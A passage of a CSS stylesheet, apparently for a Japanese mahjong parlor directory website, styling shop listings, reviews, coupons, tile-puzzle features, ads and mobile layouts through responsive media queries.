    margin: 10px 0;
    font-weight: bold;
    color: #333;
    font-size: 14px;
}

.date_event_old {
    background: #777;
    color: #fff;
    font-size: 11px;
    padding: 1px 3px;
    margin-right: 7px;
    border-radius: 5px;
    width: 70px;
    display: inline-block;
    text-align: center;
}

.search_menu_box {
    padding: 5px;
    margin: 5px 0;
}

.search_menu {
    vertical-align: top;
}

.search_menu a {
    display: block;
    padding: 7px;
    border: 1px #393 solid;
    border-radius: 5px;
    box-sizing: border-box;
    text-align: center;
    transition: all 0.3s ease-out;
    font-size: 15px;
}

.search_menu a:hover {
    background: #393;
    color: #fff;
    text-decoration: none;
}

.search_menu_main {
    display: inline-block;
    width: 49%;
    margin: 3px 3px;
}

.search_menu_main a {
    border: 3px #393 solid;
    padding: 20px;
    font-size: 16px;
}

.search_menu_sub {
    display: inline-block;
    width: 24%;
    margin: 3px 3px;
}

.search_menu_sub a {
    max-height: 37px;
    overflow: hidden;
    line-height: 1.6;
}

.search_menu span {
    font-size: 11px;
}

.instagram {
    width: 100%;
    height: 400px;
    list-style: none !important;
    overflow-y: auto;
    padding-left: 0 !important;
    border: 1px solid rgba(15,70,100,.12);
}

.instagram li {
    border-bottom: 1px solid rgba(15,70,100,.12);
    margin: 10px 0padding:10px !important;
}

.insta_date {
    text-align: right;
    font-size: 12px;
    color: #657786;
    padding: 0 10px;
}

.insta_caption {
    font-size: 13px;
    margin: 10px 0;
    padding: 0 10px;
}

.instagram img {
    max-width: 45%;
}
.box_advertising {
    list-style: none;
    padding: 0;
    display: flex;
    justify-content: space-evenly;
}
.box_advertising li a {
    display: block;
    padding: 15px 40px;
    border-radius: 30px;
    color: #fff;
    font-size: 1rem;
}
.box_advertising li:nth-of-type(1) a {
    background: #21B6E7;
}
.box_advertising li:nth-of-type(2) a {
    background: #00B900;
}
.box_advertising li:nth-of-type(3) a {
    background: #383838;
}
.youtube {
	aspect-ratio: 16/9;
	height: auto;
}
.job_banner {
	display: flex;
	gap: 10px;
	list-style: none;
	padding: 0;
	align-items: center;
}
.job_banner li {
	width: 50%;
}



@media screen and (max-width: 991px) {
    #ad {
        display:none;
    }

    .wrap, #header_bottom, #bottom, #left, #main, #main_1col, #main_2col {
        width: 99%;
    }

    .main-inner {
        padding: 0;
    }

    #bottom_area .frame2 {
        width: 48%;
    }

    #right {
        display: none;
    }

    #sp_none {
        display: none !important;
    }

    .fix_header_ad {
        display: none;
    }

    #fix_header {
        display: none;
    }

    #fix_header_tab {
        display: block;
    }

    .fix_header_item_tab {
        display: inline-block;
        color: #390;
        background: #fff;
        text-align: center;
        margin: 0;
        width: 17%;
        padding: 5px 2px;
        border: 2px #390 solid;
        margin: 2px;
    }

    .fix_header_item_tab a {
        color: #390;
        padding: 5px 7px;
        font-size: 16px;
    }

    .sp_message {
        display: block;
    }
}

@media screen and (max-width: 767px) {
    .wrap, .one-column #content .wrap {
        margin-left:0px;
        margin-right: 0px;
    }

    .top_shop_count {
        float: none;
        display: block;
        text-align: right;
    }

    #pc_none {
        display: block !important;
    }

    .frame_inner img {
        max-width: 100%;
    }

    .map_svg {
        width: 100%;
        padding: 0 5px;
    }

    body {
        padding: 0;
        margin: 0;
    }
    header {
    	margin-top: 45px;
    }

    .pai_img_l {
        width: 21px;
    }

    .pai_img_d {
        width: 22px;
    }

    .slider_box {
        display: none;
    }

    .tab_item {
        width: 33%;
    }

    .pagetop a, .pagetop a:hover {
        padding: 15px;
        line-height: 19px;
    }

    .sns_box {
        text-align: center;
        padding: 0;
        width: 100%;
        margin-top: 50px;
        vertical-align: top;
    }

    .twitter_box {
        display: none;
    }

    .title_green, .title_yellow, .title_red, .title_orange, .title_brown, .title_gray, .title_black {
        padding: 7px 3px;
        margin-bottom: 3px;
        box-shadow: none;
        -webkit-box-shadow: none;
        -webkit-box-shadow: none;
        letter-spacing: 1px;
    }

    .wrap, #header, #header_bottom, #top, #main, #main_2col, #main_1col, #left, #right, #bottom, #footer {
        width: 100%;
        margin: 0;
        padding: 0;
        box-sizing: border-box;
    }

    .frame {
        padding: 0;
    }

    #main .main-inner, #main_2col .main-inner, #main_1col .main-inner {
        padding: 0;
    }

    .swiper-container {
    }

    .breadcrumb {
        margin: 0;
        padding: 7px 5px;
    }

    .sp_disable {
        opacity: 0.3;
    }

    #left .sparea {
        display: block;
    }

    .sparea_detail {
        display: none;
        margin-left: 10px;
        box-sizing: border-box;
    }

    .sparea_label {
        font-size: 14px;
        color: #390;
        cursor: pointer;
        padding: 7px;
        box-sizing: border-box;
        font-weight: bold;
        margin-bottom: 5px;
        letter-spacing: 2px;
    }

    .sparea_val {
        display: inline-block;
        width: 48%;
        background: linear-gradient(to bottom, #4a0 0%, #490 50%, #380 50%, #270 100%);
        text-align: center;
        border-radius: 5px;
        margin-bottom: 10px;
        text-decoration: none;
        border: 1px #ddd solid;
        font-weight: bold;
        letter-spacing: 2px;
        line-height: 22px;
    }
    .sparea_val a {
    	display: block;
    	padding: 7px;
    	color: #fff;
    	text-decoration: none;
    }

    #left .spstation {
        display: block;
    }

    .spstation_detail {
        display: none;
        margin-left: 10px;
        box-sizing: border-box;
    }

    .spstation_label {
        font-size: 14px;
        color: #390;
        display: inline-block;
        cursor: pointer;
        width: 49%;
        padding: 10px;
        box-sizing: border-box;
        font-weight: bold;
        margin-bottom: 5px;
        letter-spacing: 2px;
    }

    .spstation_val {
        display: inline-block;
        width: 43%;
        background: linear-gradient(to bottom, #4a0 0%, #490 50%, #380 50%, #270 100%);
        color: #fff;
        padding: 7px;
        text-align: center;
        border-radius: 5px;
        margin-bottom: 10px;
        text-decoration: none;
        border: 1px #ddd solid;
        font-weight: bold;
        letter-spacing: 2px;
        line-height: 22px;
    }

    #left .map {
        height: 330px;
        padding-bottom: 0;
    }

    #left .map {
        display: none;
    }

    #left .fkn_list {
        font-size: 14px;
        background: #fff;
    }

    #left .area_map {
        margin-bottom: 0;
    }

    #left .fkn_fuken {
        width: 80%;
    }

    #left .fkn_fuken a {
        margin: 2px 6px 2px 0;
    }

    #right {
        display: none;
    }

    #right .side_banner {
        display: inline-block;
        width: 48%;
        margin: 3px;
    }

    #bottom {
        border-top: none;
    }

    #header_bottom {
        display: none;
    }

    #bottom, #bottom_area {
        padding: 0;
    }

    #bottom .link_area {
        text-align: center;
    }

    #bottom_area .frame2,#bottom_area .frame3 {
        width: 100%;
        padding: 0;
    }

    #fix_header_tab {
        display: none;
    }

    #fix_header_sp {
        display: none;
        position: fixed;
        top: 0px;
        left: 0px;
        width: 100%;
        height: 42px;
        background: #fff;
        line-height: 32px;
        z-index: 999;
        text-align: center;
        border-bottom: 1px #ccc dotted;
        border-top: 3px #390 solid;
    }

    #fix_header_sp a {
        color: #222;
        text-decoration: none;
    }

    #fix_header_sp p, #fix_header_sp h1 {
        display: inline;
        font-size: 10px;
        font-weight: normal;
        vertical-align: text-top;
        font-weight: bold;
        letter-spacing: 0;
    }

    #fix_header_sp .logo_sp {
        height: 30px;
        vertical-align: text-top;
    }

    #fix_header_sp {
        display: block;
    }

    #fix_header_sp .login_sp {
        font-size: 10px;
        line-height: 10px;
        font-weight: bold;
        position: absolute;
        top: 5px;
        right: 5px;
    }

    #fix_header_sp .menu_sp {
        font-size: 10px;
        line-height: 10px;
        font-weight: bold;
        position: absolute;
        top: 5px;
        left: 5px;
    }

    #fix_header_sp i {
        color: #BAB48E;
        font-size: 22px !important;
    }

    #fix_header_sp .login_sp img,#fix_header_sp .menu_sp img {
        height: 24px;
    }

    #fix_header {
        display: none;
    }

    #header .logo {
        display: none;
    }

    #header .search_menu_sp {
        padding: 10px;
        display: inline-block;
        width: 100%;
        box-sizing: border-box;
        display: none;
    }

    #header .search_menu {
        display: none;
        margin: 0;
        padding: 0 5px;
        width: 100%;
        box-sizing: border-box;
    }

    #header .btn_search_sp {
        margin: -3px;
        height: 33px;
        border-radius: 0;
    }

    #header #lst_search_area {
        width: 300px;
        margin-left: -160px;
    }

    #header .search_menu .buttons {
        display: block;
        text-align: center;
        padding: 5px;
    }

    #header .login_menu {
        display: none;
    }

    #header .txt_search {
        margin: -1px;
        width: 120px;
    }

    #footer {
    	padding-top: 10px;
        padding-bottom: 40px;
    }

    #footer .ft_menu {
        width: 100%;
    }

    .footer_link {
        display: none;
    }

    .ft_banner {
        display: block;
    }

    .clms_guid {
        display: none;
    }

    .clms_page {
        margin: 0 2px;
    }

    .clms_current {
        margin: 0 2px;
    }

    .clms_current {
        padding: 7px 12px;
    }

    .clms_page a {
        padding: 7px 12px;
    }

    .pager_page {
        margin: 0 2px;
    }

    .pager_current {
        margin: 0 2px;
    }

    .pager_current {
        padding: 7px 12px;
    }

    .pager_page a {
        padding: 7px 12px;
    }

    #btn_gps {
        display: none;
    }

    .shop_left, .shop_right, .shop_top {
        width: 100%;
        margin: 0;
        padding: 0 3px;
        box-sizing: border-box;
    }

    .shop_top_main img {
    }

	.navi_current:after {
		display: none;
	}
    .navi {
    	
    }
    .navi ul {
	    display: flex;
	    flex-wrap: wrap;
    }
	.navi li {
	    font-size: 11px;
	    width: 25%;
	    text-align: center;
	}
	.navi li a {
		padding: 12px 5px;
		display: block;
	}
    .navi_sp {
        display: inline-block;
        margin: 10px 0 0;
        width: 100%;
    }

    .shop_table th, td {
        padding: 7px 3px;
        font-size: 12px;
    }

    .shop_pickup_inner {
        width: 100%;
    }

    .shop_name {
        display: block;
        font-size: 18px;
    }

    .shop_pickup_img {
        width: 49.5%;
        line-height: 1.3;
    }

    .shop_kdate {
        float: none;
    }

    .shop_near li {
        padding: 0 0 5px 20px;
    }

    .news_disp {
    }

    .coupon_disp {
        width: 32%;
    }

    .btn_coupon {
        display: none
    }

    .review_left {
        float: none;
        display: inline-block;
        width: 100%;
    }

    .review_right {
        float: none;
        display: inline-block;
        width: 100%;
    }

    .ranking_disp {
        width: 49%;
    }

    .column_disp {
    }

    .column_profile_head {
        width: 30%;
    }

    .column_profile_data {
        width: 70%;
    }

    .tbl_company th {
        width: 80px;
    }

    .contact_head {
        width: 100%;
    }

    .contact_data {
        width: 100%;
    }

    .mailform input[type="text"], .mailform textarea,.memberform input[type="text"], .memberform textarea {
        width: 90%;
    }

    iframe, .lst_event_body iframe,.lst_news_body iframe {
        max-width: 100%;
    }

    .lst_popular li {
        width: 49.5%;
        padding: 5px 3px;
    }

    #search_detail label {
        width: 33%;
    }

    .lst_search_name {
        display: block;
        font-size: 15px;
    }

    .lst_search_text {
        line-height: 1.5;
        min-height: 0;
        height: 60px;
        overflow: scroll;
        font-size: 11px;
        padding: 10px;
    }

    .search_area_label {
        font-size: 32px;
        line-height: 44px;
    }

    .search_label {
        width: 80px;
    }

    .search_count_label {
        display: block;
    }

    .txt_jansearch {
        width: 200px;
    }

    .search_row2 {
        display: block;
        width: 100%;
    }

    .cbo_searchorder {
        width: 210px;
    }

    .btn_jansearch {
        width: 220px;
    }

    .lst_search_info {
        font-size: 11px;
    }

    .lst_search_info2 {
        width: 100%;
    }

    .lst_search_info_address, .lst_search_info_tel, .lst_search_info_sns {
        width: 100%;
    }

    .lst_search_info_tel {
        display: none;
    }

    .lst_search_tel {
        display: inline-block;
        width: 90%;
        background: linear-gradient(to bottom, #fd8f9b 0%, #f55 50%, #f60000 50%, #f60000 100%);
        color: #fff;
        border-radius: 5px;
        padding: 8px 0;
        margin: 15px 0 5px;
        text-align: center;
        text-decoration: none;
        font-size: 15px;
        letter-spacing: 2px;
    }

    .lst_search_tel i {
        font-size: 22px !important;
        vertical-align: middle;
    }

    .lst_search_tel:hover {
        text-decoration: none;
    }

    .lst_shop_tel {
        display: inline-block;
        width: 90%;
    }

    .nanikiru_author {
        float: none;
        display: block;
        padding: 0;
        text-align: right;
        font-size: 10px;
    }

    .nanikiru_2col {
        width: 100%;
    }

    .nanikiru_answer, .nanikiru_rank {
        min-height: 0;
    }

    .judge_author {
        float: none;
        display: block;
        padding: 5px 0;
    }

    .nanikiru_menu_item, .judge_menu_item {
        display: block;
        width: 100%;
        height: 50px;
    }

    .judge_ans_head {
        width: 150px;
        padding: 0;
        margin: 0;
    }

    .judge_ans_data {
        width: 250px;
    }

    .txt_judge {
        width: 100%;
    }

    .judge_img {
        max-width: 100%;
        box-sizing: border-box;
    }

    .ad_overture_box {
        display: none;
    }

    .ad_pickup_box {
        display: none;
    }

    .ad_adwords_box {
        display: none;
    }

    .ad_spheader_box {
        display: block;
    }

    .ad_spspecialheader_box {
        padding: 5px 10px;
        background: #ffe;
        text-align: center;
    }

    .ad_spspecialheader_box img {
        padding: 5px 0;
    }

    .ad_spfooter img {
        bottom: 0;
        position: fixed;
        z-index: 10;
    }

    .ad_spfooter_box {
        display: block;
    }

    .ad_sppickup_box {
        display: inline-block;
        width: 100%;
        margin: 5px 0;
    }

    .ad_sppickup {
        font-size: 11px;
        float: left;
        padding: 10px 5px;
        border-bottom: 1px #d5d5d5 solid;
        background: #ffffd0;
        box-sizing: border-box;
        line-height: 1.6;
        display: flex;
        align-items: start;
        width: 100%;
    }
    

    .ad_sppickup_title {
        text-align: center;
        background: #393;
        color: #fff;
        padding: 7px;
        font-weight: bold;
        font-size: 15px;
    }

    .ad_sppickup img {
        width: 120px;
        float: left;
        padding: 0 10px 0 0;
        min-height: 50px;
        object-fit: contain;
    }

    .ad_sppickup div {
        padding: 0 5px;
    }

    .pai_img_mk {
        width: 28px;
        margin: 2px;
    }

    .nanikiru_mktehai {
        width: 19px;
        height: 29px;
    }

    .nanikiru_mktehai_box {
        padding: 5px;
    }

    #img_tumo {
        margin-left: 5px;
    }

    .judge_filebox {
        width: 100%;
    }

    .txt_judge_title {
        width: 100%;
    }

    .judge_mkbox textarea {
        width: 100%;
    }

    .judge_2col {
        width: 100%;
    }

    .judge_rank_l {
        width: 100%;
    }

    .judge_answer, .judge_rank {
        min-height: 0;
    }

    .keisai_pop {
        height: 100%;
    }

	.review_form_row {
	    flex-wrap: wrap;
	}
	.review_form_head {
		padding: 0;
	}
    .review_form_item {
        width: 100%;
    }

    #reviewregist input,#reviewregist textarea {
        width: 80%;
        margin-left: 10px;
    }

    .lst_event_date {
        display: block;
    }

    .lst_coupon_date {
        display: block;
    }

    .lst_review_date {
        display: block;
    }

    .left_item {
        width: 100%;
    }
    .right_item {
        display: none;
    }

    .lst_news_archive {
        width: 100%;
    }

    .shop_link {
        display: block;
    }

    .lst_review_title {
        display: block;
    }

    .lst_news_title, .lst_review_label {
        display: inline-block;
    }

    .lst_blog_title {
        padding: 3px 1px;
    }

    .lst_news_body, .lst_job_body {
        width: 95%;
        line-height: 150%;
        -webkit-line-clamp: 5;
    }

    .tbl_taikai {
        margin: 0;
    }

    .shop_review_list {
        padding-left: 0;
    }

    .feature_link {
        font-size: 20px;
        letter-spacing: 2px;
    }

    .feature_ranking_box {
        display: block;
        width: 100%;
    }

    .feature_ranking_text {
        min-height: 0;
        height: auto;
    }

    .shop_event_img {
        max-width: 100%;
    }

    .saikyousen_box {
        width: 100%;
    }

    .saikyousen_head {
        padding: 5px 10px;
    }

    .lst_search_row1, .lst_search_row2, .lst_search_newrow {
        padding: 10px;
    }

    .box_jansou {
        flex-wrap: wrap;
    }
    .box_jansou a {
        width: 100%;
    }

    .img_shop {
        width: 70px;
        margin: 0 10px 0 0;
    }

    .img_shop_s {
        width: 120px;
        max-height: 70px;
    }

    .sp_message {
        display: block;
    }

    .chk_online {
        width: 49%;
    }

    .tbl_online_title {
        width: 95%;
    }

    .box_online {
        display: block;
        width: 100%;
    }

    .box_online img {
        height: auto;
    }

    .qjin, .tenpo_people, .tenpo_division {
        padding: 1px 3px;
    }

    .tenpo_option, .tenpo_rule {
        width: 50px;
        font-size: 11px;
        line-height: 1.5;
    }

    .shop_telop {
        display: none;
    }

    h1 {
        font-size: 18px;
    }

    h2, h3 {
        font-size: 15px;
    }

    .shop_head, .shop_head2 {
        font-size: 13px;
    }

    .shop_pickup_img img {
    }

    .shop_pickup_img span {
        font-size: 10px;
    }

    .shop_rule {
        font-size: 12px;
    }

    .shop_review_list_contents {
        font-size: 12px;
    }

    .shop_ranking_box {
        padding: 5px 10px 5px 0;
        display: block;
    }

    .box_event_old {
        font-size: 12px;
    }

    .googlemaps {
        height: 250px;
    }

    .review_gb {
        font-size: 12px;
    }

    .search_menu a {
        font-size: 13px;
    }

    .search_menu_main {
        width: 47.5%;
    }

    .search_menu_sub {
        width: 47.5%;
    }

    .search_menu_sub a {
        line-height: 1.8;
    }

    .twitter-timeline, .instagram {
        height: 250px !important;
        overflow-y: scroll;
    }

    .img_taikai {
        padding-right: 0;
        display: block;
        margin: 0 auto;
    }

    .btn_twitter {
        width: 90%;
    }
    .tbl_index td {
    	font-size: 15px;
    }
	.box_keyword {
		display: block;
	}
	.box_advertising {
		flex-wrap: wrap;
	}
	.job_banner {
		flex-wrap: wrap;
	}
	.job_banner li {
		width: 100%;
	}
}
